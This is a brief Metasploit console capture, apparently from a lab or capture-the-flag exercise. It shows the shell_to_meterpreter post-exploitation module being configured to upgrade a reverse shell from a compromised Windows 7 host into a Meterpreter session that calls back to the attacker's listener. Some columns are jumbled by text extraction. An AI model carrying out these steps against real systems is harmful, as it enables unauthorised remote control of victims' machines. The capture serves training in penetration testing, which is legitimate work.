 msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to a
uto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Version 10.21.164.37:4444 -> 10.10.122.153:49174
6.1.7601] ----- (10.10.122.153)
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) >